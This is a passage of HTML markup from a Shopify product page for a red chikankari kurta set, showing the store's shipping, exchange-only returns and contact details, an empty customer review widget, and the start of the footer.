      </svg>Shipping</button><button is="toggle-button" class="product-tabs__trust-title icon-text link text--subdued hidden-phone" aria-controls="product-template--20167074906283__product-content-05ab49a2-b66f-465d-8881-7b2cf5e5f4f7-trust-2-drawer" aria-expanded="false"><svg fill="none" focusable="false" width="32" height="24" class="icon icon--picto-return-box   product-tabs__trust-icon" viewBox="0 0 32 24">
        <path d="M20 21L29 17.1429V6.85714M20 21L11 17.1429V16M20 21V10.7143M29 6.85714L20 3L11 6.85714M29 6.85714L20 10.7143M11 6.85714L20 10.7143M11 6.85714V10" stroke="currentColor" stroke-width="1"></path>
        <path d="M13 13L2 13M2 13L7.2 18.2M2 13L7.2 7.79998" stroke="currentColor" stroke-width="1"></path>
      </svg>Returns</button>

              <button is="toggle-button" class="product-tabs__trust-title icon-text link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074906283__product-content-05ab49a2-b66f-465d-8881-7b2cf5e5f4f7-trust-2-popover" aria-expanded="false"><svg fill="none" focusable="false" width="32" height="24" class="icon icon--picto-return-box   product-tabs__trust-icon" viewBox="0 0 32 24">
        <path d="M20 21L29 17.1429V6.85714M20 21L11 17.1429V16M20 21V10.7143M29 6.85714L20 3L11 6.85714M29 6.85714L20 10.7143M11 6.85714L20 10.7143M11 6.85714V10" stroke="currentColor" stroke-width="1"></path>
        <path d="M13 13L2 13M2 13L7.2 18.2M2 13L7.2 7.79998" stroke="currentColor" stroke-width="1"></path>
      </svg>Returns</button><button is="toggle-button" class="product-tabs__trust-title icon-text link text--subdued hidden-phone" aria-controls="product-template--20167074906283__product-content-05ab49a2-b66f-465d-8881-7b2cf5e5f4f7-trust-3-drawer" aria-expanded="false"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--picto-phone   product-tabs__trust-icon" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.6636 16.7325L17.6844 13.7366C17.2337 13.2827 16.4999 13.2827 16.048 13.7343L13.4005 16.3802L7.62246 10.6056L10.2734 7.95613C10.7241 7.5057 10.7253 6.77463 10.2746 6.32305L7.29311 3.33869C6.84126 2.8871 6.10976 2.8871 5.65791 3.33869L3.00462 5.98927L3 5.9858C3 14.2783 9.72568 21 18.023 21L20.6613 18.3633C21.1119 17.9129 21.1131 17.1841 20.6636 16.7325Z" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg>Contact Us</button>

              <button is="toggle-button" class="product-tabs__trust-title icon-text link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074906283__product-content-05ab49a2-b66f-465d-8881-7b2cf5e5f4f7-trust-3-popover" aria-expanded="false"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--picto-phone   product-tabs__trust-icon" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.6636 16.7325L17.6844 13.7366C17.2337 13.2827 16.4999 13.2827 16.048 13.7343L13.4005 16.3802L7.62246 10.6056L10.2734 7.95613C10.7241 7.5057 10.7253 6.77463 10.2746 6.32305L7.29311 3.33869C6.84126 2.8871 6.10976 2.8871 5.65791 3.33869L3.00462 5.98927L3 5.9858C3 14.2783 9.72568 21 18.023 21L20.6613 18.3633C21.1119 17.9129 21.1131 17.1841 20.6636 16.7325Z" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg>Contact Us</button></div><drawer-content id="product-template--20167074906283__product-content-05ab49a2-b66f-465d-8881-7b2cf5e5f4f7-trust-1-drawer" class="drawer drawer--large hidden-phone">
              <span class="drawer__overlay"></span>

              <header class="drawer__header">
                <p class="drawer__title heading h6"><svg fill="none" focusable="false" width="26" height="24" class="icon icon--picto-delivery-truck   product-tabs__trust-icon" viewBox="0 0 26 24">
        <path d="M17 17H8.68004C8.68004 17 8 16 7 16M17 17V8M17 17H19.32M17 8V3H1V17H5.31996M17 8H23.5L25 12.5V17H22.68C22.68 17 22 16 21 16M21 16C22 16 23 17 23 18C23 19 22 20 21 20C20 20 19 19 19 18C19 17.6527 19.1206 17.3054 19.32 17M21 16C20.3473 16 19.6946 16.426 19.32 17M7 16C8 16 9 17 9 18C9 19 8 20 7 20C6 20 5 19 5 18C5 17.6527 5.12061 17.3054 5.31996 17M7 16C6.3473 16 5.69459 16.426 5.31996 17" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg>Shipping</p>

                <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
              </header>

              <div class="drawer__content drawer__content--padded-start">
                <div class="rte"><p><strong>Domestic:</strong> Free Shipping by Delhivery, DTDC, BlueDart and XpressBees on prepaid order. Worth Rs. 100 charged by logistics on COD order</p><p><strong>International: </strong>We charge the shipping charges respective to the number of pieces you add to your cart Shipping charges will be reflected on the checkout page according to the order. We ship through FedEx Express and DHL Express. Our prices are all inclusive. All taxes are included with the list prices except Import Duty if applicable in your region.</p></div>
              </div>
            </drawer-content><popover-content id="product-template--20167074906283__product-content-05ab49a2-b66f-465d-8881-7b2cf5e5f4f7-trust-1-popover" class="popover hidden-tablet-and-up">
              <span class="popover__overlay"></span>

              <header class="popover__header">
                <p class="popover__title heading h6"><svg fill="none" focusable="false" width="26" height="24" class="icon icon--picto-delivery-truck   product-tabs__trust-icon" viewBox="0 0 26 24">
        <path d="M17 17H8.68004C8.68004 17 8 16 7 16M17 17V8M17 17H19.32M17 8V3H1V17H5.31996M17 8H23.5L25 12.5V17H22.68C22.68 17 22 16 21 16M21 16C22 16 23 17 23 18C23 19 22 20 21 20C20 20 19 19 19 18C19 17.6527 19.1206 17.3054 19.32 17M21 16C20.3473 16 19.6946 16.426 19.32 17M7 16C8 16 9 17 9 18C9 19 8 20 7 20C6 20 5 19 5 18C5 17.6527 5.12061 17.3054 5.31996 17M7 16C6.3473 16 5.69459 16.426 5.31996 17" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg>Shipping</p>

                <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
              </header>

              <div class="popover__content">
                <div class="rte"><p><strong>Domestic:</strong> Free Shipping by Delhivery, DTDC, BlueDart and XpressBees on prepaid order. Worth Rs. 100 charged by logistics on COD order</p><p><strong>International: </strong>We charge the shipping charges respective to the number of pieces you add to your cart Shipping charges will be reflected on the checkout page according to the order. We ship through FedEx Express and DHL Express. Our prices are all inclusive. All taxes are included with the list prices except Import Duty if applicable in your region.</p></div>
              </div>
            </popover-content><drawer-content id="product-template--20167074906283__product-content-05ab49a2-b66f-465d-8881-7b2cf5e5f4f7-trust-2-drawer" class="drawer drawer--large hidden-phone">
              <span class="drawer__overlay"></span>

              <header class="drawer__header">
                <p class="drawer__title heading h6"><svg fill="none" focusable="false" width="32" height="24" class="icon icon--picto-return-box   product-tabs__trust-icon" viewBox="0 0 32 24">
        <path d="M20 21L29 17.1429V6.85714M20 21L11 17.1429V16M20 21V10.7143M29 6.85714L20 3L11 6.85714M29 6.85714L20 10.7143M11 6.85714L20 10.7143M11 6.85714V10" stroke="currentColor" stroke-width="1"></path>
        <path d="M13 13L2 13M2 13L7.2 18.2M2 13L7.2 7.79998" stroke="currentColor" stroke-width="1"></path>
      </svg>Returns</p>

                <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
              </header>

              <div class="drawer__content drawer__content--padded-start">
                <div class="rte"><h5>WE ARE READY TO EXCHANGE YOUR PRODUCT IN FOLLOWING CONDITIONS</h5><ul><li>All items must be in their original packaging with product tags intact</li><li>All items must be unworn, unused, unwashed and in its original condition</li><li>Original receipts would need to be included</li><li>All items would need to be purchased originally from <a href="https://thechikanlabel.com/">www.thechikanlabel.com.</a></li><li>We don't accept the exchange on the basis of likings.</li></ul><p><strong>If none of the above conditions are met, we regret to inform that we are unable to process any claims for exchanges regardless that the items have been mailed back to us.</strong></p><p><strong>WE DO NOT REFUND IN ANY CONDITION, WE OFFER ONLY EXCHANGE.</strong></p></div>
              </div>
            </drawer-content><popover-content id="product-template--20167074906283__product-content-05ab49a2-b66f-465d-8881-7b2cf5e5f4f7-trust-2-popover" class="popover hidden-tablet-and-up">
              <span class="popover__overlay"></span>

              <header class="popover__header">
                <p class="popover__title heading h6"><svg fill="none" focusable="false" width="32" height="24" class="icon icon--picto-return-box   product-tabs__trust-icon" viewBox="0 0 32 24">
        <path d="M20 21L29 17.1429V6.85714M20 21L11 17.1429V16M20 21V10.7143M29 6.85714L20 3L11 6.85714M29 6.85714L20 10.7143M11 6.85714L20 10.7143M11 6.85714V10" stroke="currentColor" stroke-width="1"></path>
        <path d="M13 13L2 13M2 13L7.2 18.2M2 13L7.2 7.79998" stroke="currentColor" stroke-width="1"></path>
      </svg>Returns</p>

                <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
              </header>

              <div class="popover__content">
                <div class="rte"><h5>WE ARE READY TO EXCHANGE YOUR PRODUCT IN FOLLOWING CONDITIONS</h5><ul><li>All items must be in their original packaging with product tags intact</li><li>All items must be unworn, unused, unwashed and in its original condition</li><li>Original receipts would need to be included</li><li>All items would need to be purchased originally from <a href="https://thechikanlabel.com/">www.thechikanlabel.com.</a></li><li>We don't accept the exchange on the basis of likings.</li></ul><p><strong>If none of the above conditions are met, we regret to inform that we are unable to process any claims for exchanges regardless that the items have been mailed back to us.</strong></p><p><strong>WE DO NOT REFUND IN ANY CONDITION, WE OFFER ONLY EXCHANGE.</strong></p></div>
              </div>
            </popover-content><drawer-content id="product-template--20167074906283__product-content-05ab49a2-b66f-465d-8881-7b2cf5e5f4f7-trust-3-drawer" class="drawer drawer--large hidden-phone">
              <span class="drawer__overlay"></span>

              <header class="drawer__header">
                <p class="drawer__title heading h6"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--picto-phone   product-tabs__trust-icon" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.6636 16.7325L17.6844 13.7366C17.2337 13.2827 16.4999 13.2827 16.048 13.7343L13.4005 16.3802L7.62246 10.6056L10.2734 7.95613C10.7241 7.5057 10.7253 6.77463 10.2746 6.32305L7.29311 3.33869C6.84126 2.8871 6.10976 2.8871 5.65791 3.33869L3.00462 5.98927L3 5.9858C3 14.2783 9.72568 21 18.023 21L20.6613 18.3633C21.1119 17.9129 21.1131 17.1841 20.6636 16.7325Z" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg>Contact Us</p>

                <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
              </header>

              <div class="drawer__content drawer__content--padded-start">
                <div class="rte"><p><strong>Work hours: </strong>We are available from Monday to Saturday from 11:00 am to 8:00 pm<br/><br/><strong>Customer Support: </strong>For any queries or complaints please WhatsApp us on +91 8736035513</p></div>
              </div>
            </drawer-content><popover-content id="product-template--20167074906283__product-content-05ab49a2-b66f-465d-8881-7b2cf5e5f4f7-trust-3-popover" class="popover hidden-tablet-and-up">
              <span class="popover__overlay"></span>

              <header class="popover__header">
                <p class="popover__title heading h6"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--picto-phone   product-tabs__trust-icon" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.6636 16.7325L17.6844 13.7366C17.2337 13.2827 16.4999 13.2827 16.048 13.7343L13.4005 16.3802L7.62246 10.6056L10.2734 7.95613C10.7241 7.5057 10.7253 6.77463 10.2746 6.32305L7.29311 3.33869C6.84126 2.8871 6.10976 2.8871 5.65791 3.33869L3.00462 5.98927L3 5.9858C3 14.2783 9.72568 21 18.023 21L20.6613 18.3633C21.1119 17.9129 21.1131 17.1841 20.6636 16.7325Z" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg>Contact Us</p>

                <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
              </header>

              <div class="popover__content">
                <div class="rte"><p><strong>Work hours: </strong>We are available from Monday to Saturday from 11:00 am to 8:00 pm<br/><br/><strong>Customer Support: </strong>For any queries or complaints please WhatsApp us on +91 8736035513</p></div>
              </div>
            </popover-content></div>
    </div><product-recommendations class="product-content__featured-products" intent="complementary" recommendations-count="2" product-id="7269838291115" section-id="template--20167074906283__product-content"></product-recommendations></div>
  </section>
</div><div id="shopify-section-template--20167074906283__0020be75-2bec-4a72-91e5-8e0d821f3c2c" class="shopify-section shopify-section--product-recommendations"><style>
  #shopify-section-template--20167074906283__0020be75-2bec-4a72-91e5-8e0d821f3c2c {--heading-color: 0, 0, 0;
    --text-color: 26, 26, 26;
    --prev-next-button-background: 246, 243, 237;
    --prev-next-button-color: 26, 26, 26;

    --section-background: 246, 243, 237;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--20167074906283__0020be75-2bec-4a72-91e5-8e0d821f3c2c {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--20167074906283__0020be75-2bec-4a72-91e5-8e0d821f3c2c {
      --section-products-per-row: 4;
    }
  }
</style>

<product-recommendations section-id="template--20167074906283__0020be75-2bec-4a72-91e5-8e0d821f3c2c" intent="related" product-id="7269838291115" recommendations-count="10" class="section "></product-recommendations>

</div><div id="shopify-section-template--20167074906283__1e5afb77-a7fe-4c1c-aa2d-b7661ef8ccdf" class="shopify-section shopify-section--recently-viewed-products"><style>
  #shopify-section-template--20167074906283__1e5afb77-a7fe-4c1c-aa2d-b7661ef8ccdf {--heading-color: 0, 0, 0;
    --text-color: 26, 26, 26;
    --prev-next-button-background: 246, 243, 237;
    --prev-next-button-color: 26, 26, 26;

    --section-background: 246, 243, 237;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--20167074906283__1e5afb77-a7fe-4c1c-aa2d-b7661ef8ccdf {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--20167074906283__1e5afb77-a7fe-4c1c-aa2d-b7661ef8ccdf {
      --section-products-per-row: 4;
    }
  }
</style>

<recently-viewed-products section-id="template--20167074906283__1e5afb77-a7fe-4c1c-aa2d-b7661ef8ccdf" products-count="4" exclude-product-id="7269838291115" class="section "></recently-viewed-products>

</div><div id="shopify-section-template--20167074906283__1700462156e39f12ec" class="shopify-section shopify-section--apps"><div class="container vertical-breather"><div id="shopify-block-AdHg4NGNXV0lQRDh5a__faa94bfb-38e3-4e00-9ab1-5dccaa7be7cb" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red'
    data-id='7269838291115'
    data-product-id='7269838291115'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="17"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AdHg4NGNXV0lQRDh5a__faa94bfb-38e3-4e00-9ab1-5dccaa7be7cb"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-05-17T13:24:24Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div></div>


</div>
    </div><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20167074152619__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
  #shopify-section-sections--20167074152619__footer .footer {--background: 0, 0, 0;
    --heading-color: 255, 255, 255;
    --text-color: 255, 255, 255;
    --border-color: 38, 38, 38;
  }
</style>

<footer class="footer ">
  <div class="container">
    <div class="footer__inner">
      <div class="footer__item-list"><div class="footer__item footer__item--links is-first" ><p class="footer__item-title heading heading--small">DISCOVER</p>

                  <div class="footer__item-content">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="/blogs/blogs" class="link--faded">Blogs</a>
                        </li><li class="linklist__item">
                          <a href="/" class="link--faded">Sitemap</a>
                        </li><li class="linklist__item">
                          <a href="/" class="link--faded">Refer & Earn</a>
                        </li><li class="linklist__item">
                          <a href="https://thechikanlabel.com/pages/collab" class="link--faded">Affiliate Program</a>
                        </li><li class="linklist__item">
                          <a href="/pages/happy-customers" class="link--faded">Happy Customers</a>
                        </li></ul>
                  </div></div><div class="footer__item footer__item--links " ><p class="footer__item-title heading heading--small">SUPPORT</p>

                  <div class="footer__item-content">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="/pages/faqs" class="link--faded">FAQs</a>
                        </li><li class="linklist__item">
                          <a href="https://thechikanlabel.com/account" class="link--faded">My Account</a>
                        </li><li class="linklist__item">
                          <a href="/policies/terms-of-service" class="link--faded">Terms of Service</a>
                        </li><li class="linklist__item">
                          <a href="/pages/shipping-delivery" class="link--faded">Shipping & Delivery</a>
                        </li><li class="linklist__item">
                          <a href="/pages/about-us" class="link--faded">About Us</a>
                        </li></ul>
                  </div></div><div class="footer__item footer__item--links " ><p class="footer__item-title heading heading--small">POLICIES</p>

                  <div class="footer__item-content">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="/policies/shipping-policy" class="link--faded">Shipping Policy</a>
                        </li><li class="linklist__item">
                          <a href="/pages/international-policy" class="link--faded">International Shipping Policy</a>
                        </li><li class="linklist__item">
                          <a href="/policies/privacy-policy" class="link--faded">Privacy Policy</a>
                        </li><li class="linklist__item">
                          <a href="/pages/returns-exchanges" class="link--faded">Returns & Exchange </a>
                        </li><li class="linklist__item">
                          <a href="/policies/refund-policy" class="link--faded">Refund Policy</a>
                        </li></ul>
                  </div></div><div class="footer__item footer__item--social-media " ><p class="footer__item-title heading heading--small">FOLLOW US ON</p><div class="footer__item-content"><ul class="social-media social-media--no-radius list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/thechikanlabel/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Facebook"><svg focusable="false" width="9" height="17" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--twitter">
      <a href="https://twitter.com/thechikanlabel" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Twitter"><svg focusable="false" width="24" height="24" class="icon icon--twitter   " viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>
    </li><li class="social-media__item social-media__item--instagram">
      <a href="https://instagram.com/thechikanlabel" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Instagram"><svg focusable="false" width="16" height="16" class="icon icon--instagram   " viewBox="0 0 16 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C5.827 0 5.555.01 4.702.048 3.85.087 3.269.222 2.76.42a3.921 3.921 0 00-1.417.923c-.445.444-.719.89-.923 1.417-.198.509-.333 1.09-.372 1.942C.01 5.555 0 5.827 0 8s.01 2.445.048 3.298c.039.852.174 1.433.372 1.942.204.526.478.973.923 1.417.444.445.89.719 1.417.923.509.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.445-.01 3.298-.048c.852-.039 1.433-.174 1.942-.372a3.922 3.922 0 001.417-.923c.445-.444.719-.89.923-1.417.198-.509.333-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.298c-.039-.852-.174-1.433-.372-1.942a3.922 3.922 0 00-.923-1.417A3.921 3.921 0 0013.24.42c-.509-.198-1.09-.333-1.942-.372C10.445.01 10.173 0 8 0zm0 1.441c2.136 0 2.39.009 3.233.047.78.036 1.203.166 1.485.276.374.145.64.318.92.598.28.28.453.546.598.92.11.282.24.705.276 1.485.038.844.047 1.097.047 3.233s-.009 2.39-.047 3.233c-.036.78-.166 1.203-.276 1.485-.145.374-.318.64-.598.92-.28.28-.546.453-.92.598-.282.11-.705.24-1.485.276-.844.038-1.097.047-3.233.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.479 2.479 0 01-.92-.598 2.478 2.478 0 01-.598-.92c-.11-.282-.24-.705-.276-1.485-.038-.844-.047-1.097-.047-3.233s.009-2.39.047-3.233c.036-.78.166-1.203.276-1.485.145-.374.318-.64.598-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.844-.038 1.097-.047 3.233-.047zm0 9.226a2.667 2.667 0 110-5.334 2.667 2.667 0 010 5.334zm0-6.775a4.108 4.108 0 100 8.216 4.108 4.108 0 000-8.216zm5.23-.162a.96.96 0 11-1.92 0 .96.96 0 011.92 0z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--pinterest">
      <a href="https://www.pinterest.com/thechikanlabel/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Pinterest"><svg focusable="false" width="12" height="16" class="icon icon--pinterest   " viewBox="0 0 12 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.8042 0.00123531C8.79537 -0.0442356 10.6685 1.16769 11.5498 3.29299C11.8407 3.99433 12.1516 5.28439 11.9181 6.35474C11.825 6.78208 11.7985 7.22812 11.6726 7.63086C11.4163 8.4496 11.0829 9.17441 10.6413 9.79945C10.0418 10.6486 9.13196 11.2212 7.98951 11.5091C6.97899 11.7637 6.04959 11.3826 5.50954 10.9732C5.33747 10.843 5.10674 10.6728 5.04304 10.4377C5.03488 10.4377 5.0267 10.4377 5.01853 10.4377C4.97972 10.8669 4.81532 11.3224 4.69924 11.7135C4.53858 12.2545 4.50733 12.8146 4.3064 13.3208C4.08349 13.8828 3.81274 14.3978 3.52072 14.8776C3.36739 15.1292 2.94427 15.9904 2.63675 16C2.60311 15.9354 2.58964 15.9105 2.58761 15.796C2.48858 15.6383 2.55757 15.3724 2.51393 15.1578C2.44604 14.8236 2.39317 14.2217 2.46491 13.8824C2.46491 13.7038 2.46491 13.5248 2.46491 13.3465C2.54397 12.9786 2.54085 12.6015 2.63675 12.2494C2.84537 11.4824 2.96145 10.6699 3.17692 9.87611C3.38398 9.11352 3.57396 8.27939 3.74172 7.50321C3.77957 7.32789 3.56652 6.82389 3.52072 6.63572C3.37628 6.04186 3.48624 5.21874 3.66805 4.77269C3.89698 4.21111 4.56717 3.3535 5.43589 3.57359C6.13407 3.75039 6.57846 4.50528 6.34437 5.46192C6.09862 6.46589 5.7798 7.3653 5.5587 8.37035C5.50173 8.62933 5.59968 8.90442 5.65687 9.05958C5.86357 9.61934 6.49037 10.163 7.32652 9.95278C8.59396 9.63365 9.15431 8.48627 9.53645 7.24791C9.63981 6.91302 9.62743 6.59647 9.70831 6.22709C9.87894 5.44763 9.80648 4.28411 9.56098 3.67556C9.16753 2.70023 8.43329 2.07518 7.42471 1.73624C7.1465 1.68526 6.86819 1.63427 6.58988 1.58329C6.12397 1.47655 5.23532 1.63685 4.92023 1.73624C3.51171 2.18156 2.63952 2.92544 2.09658 4.26247C1.91177 4.71767 1.81046 5.17911 1.77741 5.81884C1.76913 5.8955 1.76094 5.97217 1.75278 6.04883C1.86153 6.62068 1.87259 6.99959 2.09658 7.42657C2.20715 7.63711 2.46971 7.8029 2.51393 8.06444C2.54001 8.2185 2.42705 8.45105 2.39125 8.57467C2.33705 8.76137 2.35676 8.97522 2.26844 9.13625C2.10873 9.42678 1.67383 9.20852 1.48275 9.08491C0.489307 8.44373 -0.329526 6.5895 0.132284 4.79837C0.20342 4.5218 0.206915 4.28118 0.304126 4.03285C0.906661 2.49554 1.80565 1.55101 3.10325 0.741098C3.58947 0.437749 4.24511 0.287354 4.84657 0.128885C5.16574 0.0863481 5.48503 0.0437917 5.8042 0.00123531Z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--youtube">
